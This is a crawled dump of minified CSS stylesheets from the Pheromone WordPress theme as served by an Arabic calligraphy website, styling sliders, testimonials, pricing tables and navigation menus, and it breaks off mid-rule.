.vc_parallax .vc_parallax-inner{background-size:inherit!important}.pheromone_hover_block:hover{background:#f9f9f9}.pheromone_vc_button,.pheromone_vc_button:hover,.owl-prev i,.owl-next i,.pheromone_vc_button i,#pheromone_posts_slider .owl-nav div{webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.pheromone_over .wpb_column{z-index:1}.pheromone_inner_paddings .wpb_column{padding:60px!important}#pheromone_posts_slider h4{margin-bottom:3px}#pheromone_posts_slider .owl-nav div{top:200px}#pheromone_posts_slider .owl-nav .fa{padding:10px;background:#000;font-size:22px;opacity:0;color:#fff}#pheromone_posts_slider .owl-nav .fa:hover{background:#fff;color:#000!important}#pheromone_posts_slider .owl-nav .fa:hover .fa{color:#000!important}#pheromone_posts_slider:hover .owl-nav .fa{opacity:1}h4 .vc_latest_news_title{margin-top:0;display:block;color:#000;margin-bottom:0}#pheromone_posts_slider .meta{margin-bottom:20px;font-size:11px;text-transform:uppercase;color:#999}.pheromone_testimonial_author_holder{display:inline-table;width:100%;text-align:center;color:#999;margin-bottom:0;font-size:15px}.pheromone_testimonial_content_holder h1,.pheromone_testimonial_content_holder h2,.pheromone_testimonial_content_holder h3,.pheromone_testimonial_content_holder h4,.pheromone_testimonial_content_holder h5,.pheromone_testimonial_content_holder h6,.pheromone_testimonial_content_holder p{display:inline!important}.pheromone_slider_posts_content_holder{padding:20px;background:#f1f1f1}.pheromone_testimonial_author_holder .pheromone_tesimonial_title{display:table-cell;vertical-align:middle}.pheromone_testimonial_author_holder img{max-height:60px;max-width:60px;border-radius:100px}.pheromone_testimonial_holder.box .pheromone_testimonial_content_holder{background:#fff;padding:30px;line-height:1.75;font-size:16px;margin:0;padding-bottom:15px;border-top-left-radius:4px;border-top-right-radius:4px}.pheromone_testimonial_holder.box .pheromone_testimonial_author_holder{background:#fff;padding-bottom:15px;font-weight:600;color:#555;font-size:16px;position:relative;border-top:1px solid #f4f4f4;padding-top:15px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.pheromone_testimonial_content_holder{margin-bottom:20px;padding:0 150px;margin-top:15px;line-height:2;text-align:center;overflow:visible;display:block!important;font-size:18px}.pheromone_testimonial_content_holder.white{color:#fff}.pheromone_testimonial_holder.box .pheromone_testimonial_author_holder::before,.pheromone_testimonial_holder.box .pheromone_testimonial_author_holder::after{position:absolute;content:'';pointer-events:none;left:50%;width:34px;height:34px;-webkit-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg);background:#fff;bottom:-17px}.pheromone_testimonial_holder.box .pheromone_tesimonial_image{display:inline-block;text-align:center;width:100%;height:auto;padding-top:35px}.pheromone_testimonial_holder.box .pheromone_tesimonial_image img{width:75px!important;text-align:center;border-radius:50%;display:inline-block!important;border:2px solid #fff}.pheromone_tesimonial_image{display:inline-block;text-align:center;width:100%;height:auto;padding-top:15px}.pheromone_tesimonial_image img{width:75px!important;text-align:center;border-radius:50%;display:inline-block!important;border:2px solid #fff}.owl-nav .owl-prev{position:absolute;top:50%;left:0}.owl-nav .owl-next{position:absolute;top:50%;right:0}.owl-item .pheromone_strange_portfolio_item{margin-bottom:0}.owl-item .pheromone_vc_potrfolio a{cursor:move}.owl-carousel .owl-item img.opacity{opacity:.6;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.owl-carousel .owl-item img.opacity:hover{opacity:1;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.pheromone_owl_slider{max-width:1600px!important}.pheromone_opacity{opacity:.5}.pheromone_full{margin-left:15px!important;margin-right:15px!important}.pheromone_pt_holder{padding:20px;border:5px solid #f1f1f1;background:#fff;border-radius:5px}.pheromone_pt_header{text-align:center}.pheromone_pt_desc{margin-bottom:25px;border-bottom:1px solid #eaeaea;padding-bottom:20px}.pheromone_pt_title{margin:0}.pheromone_pt_price{font-size:62px;line-height:70px;font-weight:700;color:#000;position:relative;padding:10px 20px}.pheromone_pr_cur{font-size:24px;position:absolute;top:0;left:0;color:#999;font-weight:400}.pheromone_pr_period{font-size:24px;position:absolute;bottom:0;right:-30px;color:#999;font-weight:400}.pheromone_pt_list{margin:0;padding-right:10px!important;padding-left:10px!important;margin-top:25px!important;display:block;border-top:1px solid #eaeaea;padding-top:25px!important}.pheromone_pt_list .pheromone_list_item{display:block!important}.pheromone_pt_list .pheromone_list_item{border-bottom:1px solid #eaeaea!important;padding-bottom:15px!important;margin-bottom:15px!important}.pheromone_pt_list .pheromone_item_title{margin:0}.pheromone_pt_featured{margin-top:-25px!important;margin-bottom:-25px;padding:50px 20px}.pheromone_progress{border-radius:0px!important;box-shadow:none;height:10px;background-color:#eaeaea;text-align:left!important}.pheromone_progress .progress-bar{text-align:left!important;padding-left:15px;display:table}.pheromone_progress .progress-bar span{display:table-cell;vertical-align:middle;font-size:13px!important}.vc_team_member_holder h3{margin-bottom:-4px!important;font-weight:normal!important;margin-top:10px}.vc_team_member_holder h5{margin-bottom:10px!important;color:#333;margin-top:10px}.vc_team_member_holder{background:#fff;margin-bottom:30px}.pheromone_cont_holder{padding:15px;background:#f3f3ef}.pheromone_cont_holder h6{font-size:10px;opacity:.6}.pheromone_team_cont{margin-top:20px}.vc_team_member_image_holder{position:relative;overflow:hidden}.vc_team_member_holder .pheromone_mask_holder{opacity:0;position:absolute;background:rgba(255,255,255,0);display:block;visibility:hidden;top:0;width:100%;height:100%;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}.vc_team_member_holder .pheromone_mask{position:absolute;text-align:center;margin:0 auto;top:50%;display:inline-block;width:100%;color:#666}.inner_img_holder{text-align:center}.vc_team_member_image_holder:hover .pheromone_mask_holder{opacity:1;visibility:visible;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.pheromone_icons a{margin-top:10px;color:#000;background-position:center;background-repeat:no-repeat;width:30px!important;height:30px!important;-webkit-backface-visibility:hidden;zoom:1;visibility:hidden;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;padding:0 5px;display:inline-block}.vc_team_member_image_holder:hover .pheromone_icons a{visibility:visible;opacity:1;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}.pheromone_mask h5{opacity:0;margin-bottom:30px!important;margin-top:-40px;display:block;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}.vc_team_member_image_holder:hover .pheromone_mask h5,.pheromone_mask_holder{opacity:1;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}.pheromone_mask h5 span{display:inline-block;background:#fff;padding:5px;border-radius:4px}.pheromone_icons a:hover{opacity:1!important}.pheromone_team_cont_holder{padding:25px;border:none;background:#fff;margin:0 20px}.pheromone_team_cont_holder h6{margin-bottom:0;color:#000;text-transform:uppercase;font-size:19px;padding-bottom:10px;padding-top:5px}.vc_tta-color-grey .vc_tta-title-text{color:#000}h4.vc_tta-panel-title{font-size:16px!important}.pheromone_big_icons i{display:block!important;font-size:32px!important;color:#000}.pheromone_big_icons .vc_tta-title-text{margin-left:0px!important;margin-top:20px!important;display:block!important}.vc_tta.vc_general .vc_tta-panel-title>a{padding:20px!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#222!important;background:#fafafa!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#222!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#eee!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#eee!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#eee!important}.vc_tta.vc_general .vc_tta-panel-body{padding:20px!important}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-left:46px!important}.progress-circle{display:inline-block;position:relative;margin:30px 0}.progress-circle.white .circle,.progress-circle.white .agenda{color:#fff}.progress-circle .circle{position:relative;margin:0 20px;text-align:center;width:100px}.progress-circle .circle span{position:absolute;top:50%;left:50%;display:inline-block;margin-top:-17px;margin-left:-20px;font-family:"Roboto Mono",sans-serif;letter-spacing:-1px}.progress-circle .circle span:after{content:'%';margin-left:.1em}.agenda{padding-top:5px;position:relative;bottom:0;text-align:center}.img-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;background-color:#000;opacity:.55;-webkit-transition:all 0.35s linear;-moz-transition:all 0.35s linear;-ms-transition:all 0.35s linear;-o-transition:all 0.35s linear;transition:all 0.35s linear;z-index:99}.video-button{display:table;margin:auto}.video-button span{width:70px;height:70px;border-radius:50%;border:2px solid #fff;line-height:70px;text-align:center;display:block;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.video-button span i{text-align:center;font-size:45px;color:#fff;line-height:70px;position:relative;top:-2px;left:5px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.video-button:hover a,.video-button:hover i{color:#5AC8FB;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.video-button:hover span{border-color:#5AC8FB;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.intro{display:table;text-align:center;width:100%;color:#fff;text-shadow:0 1px 3px rgba(0,0,0,.2);overflow:hidden;position:relative;background-repeat:no-repeat;background-position:center center;z-index:0;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;height:100vh}.intro a{color:#fff}.intro a:hover{color:#ccc;text-decoration:none}.introhalf{height:auto!important}.intro .intro-body{display:table-cell;vertical-align:middle;padding:130px 0 50px;width:100%;position:relative;z-index:1}.intro .intro-body .badge{background-color:rgba(76,106,121,.8);color:#eee;font-size:12px;position:absolute;margin:-11px -32px;line-height:1;text-shadow:none;letter-spacing:1px;border-radius:50%!important;width:45px;height:45px;text-align:center;padding:17px 2px 0 2px;font-weight:800}.introhalf .intro-body{padding:180px 0 110px}.landing .intro-body:before{position:absolute;background:transparent}.intro-body:before{background:rgba(23,23,30,.6);content:"";left:0;top:0;position:absolute;width:100%;height:100%;z-index:-9}.intro .intro-body .brand-heading{font-size:40px;font-weight:800;letter-spacing:-2px;margin:0 0 5px}.intro h1{font-size:60px;font-weight:100;line-height:80px}.intro.full-coming h1{font-size:70px;font-weight:300;line-height:80px}.intro h1.classic{font-size:100px;line-height:100px;font-weight:400}.intro h1.classic2{font-size:110px;line-height:110px}.intro .lead{margin:40px 0 0}.intro-fullscreen{opacity:1!important}.intro-fullscreen .intro-body{padding:90px 0 20px}@media (max-height:600px){.intro-fullscreen{position:inherit}}@keyframes kenburns{0%{transform:scale(1.2)}100%{transform:scale(1)}}.intro .intro-body .brand-heading{font-size:46px}}.intro.solid-color .intro-body:before{background:transparent!important}.intro.solid-color{text-shadow:none!important}.intro .scroll-btn{width:57px;display:inline-block;text-align:center;margin:10px auto -10px}.marg40{margin-top:40px}.rotating{display:inline-block;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(0) rotateY(0) rotateZ(0);-moz-transform:rotateX(0) rotateY(0) rotateZ(0);-ms-transform:rotateX(0) rotateY(0) rotateZ(0);-o-transform:rotateX(0) rotateY(0) rotateZ(0);transform:rotateX(0) rotateY(0) rotateZ(0);-webkit-transition:0.5s;-moz-transition:0.5s;-ms-transition:0.5s;-o-transition:0.5s;transition:0.5s;-webkit-transform-origin-x:50%}.rotating .front,.rotating .back{left:0;top:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.rotating .front{position:absolute;display:inline-block;-webkit-transform:translate3d(0,0,1px);-moz-transform:translate3d(0,0,1px);-ms-transform:translate3d(0,0,1px);-o-transform:translate3d(0,0,1px);transform:translate3d(0,0,1px)}.rotating .back{display:block;opacity:0}.video-controls{position:absolute;bottom:30px;right:40px;z-index:1;opacity:.4;display:none}.video-controls-visible{display:inline}.video-controls .fa{color:#fff;padding:5px;width:25px}.video-controls a.fa{text-decoration:none}.mbYTP_wrapper{z-index:0!important}.icon-big{font-size:80px;line-height:120px;display:block}.full-coming .intro-body{padding:90px 0 20px}[id*="clock"]{font-family:"Open Sans",sans-serif;margin:30px 0}[id*="clock"] div{display:inline-block;font-size:14px;font-weight:700;margin:0 15px;text-transform:uppercase;letter-spacing:2px;line-height:60px}[id*="clock"] span{display:block;font-size:64px;font-weight:100;padding:30px 0;border-bottom:1px solid #ccc}@media (max-width:1170px){[id*="clock"] div{font-size:14px;margin:0 15px}[id*="clock"] span{font-size:48px;padding:18px 0}}@media (max-width:768px){[id*="clock"] div{font-size:14px;margin:0 15px}[id*="clock"] span{font-size:42px;padding:15px 0}}@media (max-width:468px){[id*="clock"] div{font-size:11px;margin:0 7px}[id*="clock"] span{font-size:32px;padding:5px 0}}.magic,.magic2{position:absolute;width:100%;z-index:0;top:0;left:0}.footer-copy-text{text-transform:uppercase;padding-top:10px}.subscribe-form{padding-bottom:10px}.small-form{margin:0 auto 40px!important;max-width:480px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/style.css?ver=1.3.2
body_size: 230
content:
/*
    Theme Name: Pheromone
    Theme URI: https://wordpress.dankov-themes.com/pheromone/
    Version: 1.3.2
    Author: DankovThemes
    Author URI: https://themeforest.net/user/DankovThemes
    Description: Pheromone - multi-concept, minimalistic, easy to use, fast loading, WordPress theme for building simple and beautiful business or personal website.
    Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-menu, full-width-template, sticky-post, theme-options, translation-ready
    License: GPL2
    License URI: https://dankov-themes.com/
    Text Domain: pheromone

*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/theme-style.css?ver=1752811063
body_size: 13615
content:
body{font:200 16px/1.7 Kanit,sans-serif;letter-spacing:.03em;color:#555;background-color:#fff;-webkit-font-smoothing:antialiased}#preloader{top:0;left:0;right:0;bottom:0;position:fixed;background-color:#fff;z-index:99999;height:100%;width:100%;overflow:hidden}#status{position:absolute;left:50%;top:50%;margin:auto;width:50px;height:50px;margin-top:-25px;margin-left:-25px;border-radius:50%;display:inline-block;vertical-align:middle;background:#d3bd98;animation:1.15s infinite ease-in-out;-webkit-animation:1.15s infinite ease-in-out;-moz-animation:1.15s infinite ease-in-out;animation-name:loader;-webkit-animation-name:loader;-moz-animation-name:loader}#status:before,#status:after{animation:1.15s infinite ease-in-out;-webkit-animation:1.15s infinite ease-in-out;-moz-animation:1.15s infinite ease-in-out}#status:before,#status:after{width:100%;height:100%;border-radius:50%;position:absolute;top:0;left:0}@keyframes loader{from{transform:scale(0);opacity:1}to{transform:scale(1);opacity:.5}}@-ms-keyframes loader{from{-ms-transform:scale(0);opacity:1}to{-ms-transform:scale(1);opacity:.5}}@-webkit-keyframes loader{from{-webkit-transform:scale(0);opacity:1}to{-webkit-transform:scale(1);opacity:.5}}@-moz-keyframes loader{from{-moz-transform:scale(0);opacity:1}to{-moz-transform:scale(1);opacity:.5}}.wrapper{margin:0 auto;width:100%;overflow:hidden;background:#fff;position:relative;z-index:1}.no-overflow{overflow:inherit!important}body.vegas-container .wrapper{background:transparent}body.vegas-container .main-content{background:transparent}h1,h2,h3,h4,h5,h6{font-family:"Kanit",sans-serif;margin:0 0 35px;text-transform:uppercase;letter-spacing:.18em;line-height:1.5;font-weight:300}h5,h6{margin:0 0 20px;font-weight:300}.no-transform{text-transform:none}p{margin:0 0 35px}b,strong{font-weight:bold!important}input,textarea{-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear;border:1px solid #ddd;padding:3px}input:focus,textarea:focus{border-color:#aaa!important;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear}a{text-decoration:none;color:#222;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear}a img{-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear}section,.section{position:relative;z-index:992;padding-top:120px;padding-bottom:0}.section-small{padding-top:80px;padding-bottom:80px}img{-webkit-filter:blur(0);filter:blur(0)}a,img,:focus,input{outline:none!important}a:hover,a:focus{color:#666;text-decoration:none}a img:hover{opacity:.7}.no-pad{padding:0!important;margin:0!important}.no-pad-btm{padding-bottom:0!important}.no-pad-top{padding-top:0!important}button:hover{text-decoration:none;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;opacity:.65}.fa{opacity:.5}a .fa{opacity:.5;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a:hover .fa{opacity:1!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.marg50{margin-top:50px;display:inline-block}td,th{padding:15px}ul,ol{margin-bottom:1.5em}.wrapper .pheromone_full_row_vc{width:100%}.wrapper.boxed .pheromone_full_row_vc{max-width:1500px}.wp-caption{margin-bottom:1.75em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0}.wp-caption .wp-caption-text{color:#686868;font-size:13px;font-style:italic;padding-top:.5384615385em}.gallery-caption{color:#686868;display:block;font-size:13px;font-style:italic;padding-top:.5384615385em}.bypostauthor{display:inline-block}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto}.header{background:#fff;position:relative}.header-white{background:#fff;width:1170px;margin:auto}.logo{width:100%;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;line-height:50px}.logowhite{display:inline-block;max-width:100%;height:auto}.logodark{display:none;max-width:100%;height:auto}.navbar.top-nav-collapse .logowhite{display:none}.navbar.top-nav-collapse .logodark{display:inline-block}.navbar.top-nav-collapse .logo{padding-top:0;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease;line-height:60px}.logo a{font-size:28px;text-transform:capitalize;color:#333;line-height:1}.logo a span{position:relative;top:3px}.navbar .fa,.navbar a .fa{opacity:1!important}.navbar .fa{font-size:16px;line-height:1px;position:relative;top:-2px}.navbar.transparent .logo a{color:#fff}.navbar.transparent.top-nav-collapse .logo a{color:#333}.logo a:hover,.logo a:focus{text-decoration:none;color:#333}.pheromone_vc_button{letter-spacing:2px;outline:0;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-shadow:none;text-decoration:none;font-weight:400;padding:8px 25px}.soc-area{margin:35px 0 10px 0;height:30px;line-height:30px}.search-area form>div{padding:10px 44px 10px 10px;height:40px;border:1px solid #eee;background:#fff}.search-area form>div:before{position:absolute;color:#000;content:"\f4a5";text-transform:none;font-weight:400;font-style:normal;font-variant:normal;font-size:19px;font-family:"Ionicons";speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:19px}.search-area form label{display:none}.search-area input[name="s"]{float:left;padding:0;width:100%;height:20px;border:none;font-weight:300;margin-top:-2px}.search-area input[type="submit"]{position:relative;float:right;margin:-5px -39px 0 0;padding:0;width:30px!important;height:30px;border:none!important;background:none!important;text-indent:-9999px}.classic{font-family:"Great Vibes",sans-serif;font-weight:400;text-transform:capitalize;letter-spacing:0;margin:0 0 15px;transform:rotate(-4deg)!important;-moz-transform:rotate(-4deg)!important;-webkit-transform:rotate(-4deg)!important}.intro h1.classic{font-size:100px;line-height:100px;margin-bottom:35px}.thin{font-weight:100!important}.page-template-coming-soon .header{display:none}.page-template-coming-soon footer{display:none}.navbar-fixed-top{border:none}.navbar-custom{margin-bottom:0;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease;border-bottom:1px solid #eee;padding:30px}.navbar-custom.top-nav-collapse{background-color:#fff;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease;border-bottom:1px solid #eee}.navbar-custom.top-nav-collapse .nav>li>a{padding:20px 14px;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.navbar-custom.top-nav-collapse .navbar-brand{padding-top:16px}.navbar-custom.top-nav-collapse .pheromone_woo_cart{padding:17px 22px 17px 22px;;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.navbar-custom.top-nav-collapse .cart_search_block .pheromone_woo_cart{padding:0}.navbar-custom.top-nav-collapse .container.full .pheromone_woo_cart{padding:0}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li{padding:20px 14px;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li.menu-divider{padding:0;margin-top:20px;border-color:#b3b3b3}.navbar-custom.top-nav-collapse .navbar-brand .logodark{max-width:160px;max-height:20px}.navbar-custom .navbar-brand i{vertical-align:middle}.navbar-custom .navbar-brand:focus{outline:0}.navbar-custom .navbar-brand .navbar-toggle{padding:4px 6px;font-size:16px;color:#fff}.navbar-custom .navbar-brand .navbar-toggle:focus,.navbar-custom .navbar-brand .navbar-toggle:active{outline:0}.nav>li>a{padding:18px;font-size:13px;font-weight:400;text-transform:uppercase;text-decoration:none;letter-spacing:2px}.navbar-custom .nav li a{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.navbar-custom .nav li a:hover{outline:0;background-color:transparent;cursor:pointer}.navbar-custom .nav li a:focus,.navbar-custom .nav li a:active{outline:0;background-color:transparent}.navbar-custom .nav li.active{outline:0;background-color:transparent!important}.navbar-custom .nav li.active a{color:#789!important}.navbar-custom .nav li.active a:hover{color:#789}.dropdown-menu{right:0;left:auto;border:0;border-radius:0;box-shadow:none;margin:0;background-color:rgba(255,255,255,.97);color:#fff;min-width:230px!important;padding:10px 0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu>li>a{font-size:13px;font-weight:400;padding:11px 18px;white-space:normal;color:#555;text-transform:uppercase}.dropdown-menu>.active>a{color:#333!important;background-color:transparent}.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background-color:transparent}.nav .open>a{background-color:transparent;border-color:transparent}.nav .open>a:focus,.nav .open>a:hover{background-color:transparent;border-color:transparent}.search-form{margin:5px 10px;width:250px;font-size:14px}.search-form .form-control{color:#ccc!important}.search-button{width:42px;height:40px;line-height:38px;margin-top:-22px;position:absolute;top:50%;right:12px;overflow:hidden;background:transparent;color:#888;border:none;outline:none}.search-form{padding:10px;width:100%;border-bottom:#555;margin:0}.share-class a.active-menu{color:#d3bd98!important}.nav .badge{background-color:#789;color:#fff;padding:4px 5px 5px 6px;font-size:11px;position:absolute;margin:-10px -5px;line-height:1;border-radius:50%!important}.navbar-toggle{padding:10px 0}.navbar-toggle .icon-bar{width:30px;border-radius:0;background:#fff;height:3px}.top-nav-collapse .icon-bar{background:#333}.vmenu{display:inline-block;margin:0;padding:0}a.btn-nav .btn{margin-bottom:0}.navbar-custom .nav .dropdown-menu li a.btn-nav:hover{background-color:transparent}.menu-divider{width:1px;border-right:1px solid #b3b3b3;line-height:18px;margin:23px 15px 0}.dropdown-menu strong{padding:20px 0 16px 18px;display:block;font-size:13px;font-weight:800;line-height:1px;color:#333!important}.nav .active{height:auto!important}.navbar-nav:not(.sm-collapsible) ul .caret{position:absolute;right:0;margin-top:6px;margin-right:15px;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px dashed}.navbar-nav:not(.sm-collapsible) ul a.has-submenu{padding-right:30px}.navbar-nav.sm-collapsible .caret,.navbar-nav.sm-collapsible ul .caret{position:absolute;right:0;margin:-25px 14px 0 0;padding:0;width:32px;height:26px;line-height:24px;text-align:center;border-width:1px;border-style:solid}.navbar-nav.sm-collapsible .caret:before{content:'+';font-family:monospace;font-size:20px}.navbar-nav.sm-collapsible .open>a>.caret:before{content:'-'}.navbar-nav.sm-collapsible a.has-submenu{padding-right:50px}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret,.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret{position:static;margin:0 0 0 2px;padding:0;width:0;height:0;border-top:4px dashed;border-right:4px solid transparent;border-bottom:0;border-left:4px solid transparent}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before{content:''!important}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu{padding-right:15px}.navbar-nav span.scroll-up,.navbar-nav span.scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}.navbar-nav span.scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent}.navbar-nav span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent;top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent}.navbar-nav.sm-collapsible ul .dropdown-menu>li>a,.navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header{padding-left:35px}.navbar-nav.sm-collapsible ul ul .dropdown-menu>li>a,.navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header{padding-left:45px}.navbar-nav.sm-collapsible ul ul ul .dropdown-menu>li>a,.navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header{padding-left:55px}.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu>li>a,.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header{padding-left:65px}.navbar-nav ul.sm-nowrap .current-menu-ancestor>a{color:#d3bd98}.navbar-nav ul.sm-nowrap .current-menu-ancestor li.current-menu-item a{color:#d3bd98}.navbar-nav ul.sm-nowrap li.current-menu-item>a{color:#d3bd98}.navbar-nav ul.sm-nowrap>li>a.has-submenu:after{font-family:FontAwesome;content:"\f105";position:absolute;right:25px}.navbar-nav ul.sm-nowrap>li.disable>a{padding:20px 0 16px 18px;display:block;font-size:14px;font-weight:500;line-height:1px;color:#555!important;cursor:default}.navbar-nav ul.sm-nowrap>li.disable>a:hover{background:transparent}.navbar-nav ul.sm-nowrap>li.new>a:after{content:'new';padding:3px 7px;text-transform:uppercase;display:inline;font-size:75%;font-weight:400;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#c00;margin-left:5px}.navbar-nav>li.menu-item-has-children>a.has-submenu:after{font-family:FontAwesome;content:"\f107";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-size:13px;position:absolute;right:0;top:50%;margin-top:-7px;line-height:1}.navbar-nav.sm-collapsible ul.sm-nowrap>li>a{white-space:normal}.navbar-right ul.dropdown-menu{left:auto;right:0}.dropdown-menu .fa{opacity:0.5!important;line-height:13px!important}.nav .fa{font-size:16px;line-height:1px}.nav .fa-angle-down{font-size:13px}.nav .fa,.nav a .fa{opacity:1!important}.nav .fa-plus{font-size:12px}@media (min-width:991px){.search-form input{background:transparent;border:0;width:200px}.navbar-custom{background:#fff;min-height:auto}.navbar-custom .nav .dropdown-menu li a:hover{background-color:#f6f6f6}@-webkit-keyframes fadeInPheromone{0%{opacity:0;transform:translate(0,-40px)}100%{opacity:1;transform:translate(0,0)}}@keyframes fadeInPheromone{0%{opacity:0;transform:translate(0,-40px)}100%{opacity:1;transform:translate(0,0)}}li:hover ul.dropdown-menu{opacity:1;-webkit-animation:fadeInPheromone 0.7s;animation:fadeInPheromone 0.7s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}ul.nav li.dropdown:hover>ul.dropdown-menu{display:block}.navbar-left{float:right!important}li.columns-2 ul.dropdown-menu{left:0!important;padding:20px 22px 25px}li.columns-3 ul.dropdown-menu{left:0!important;padding:20px 22px 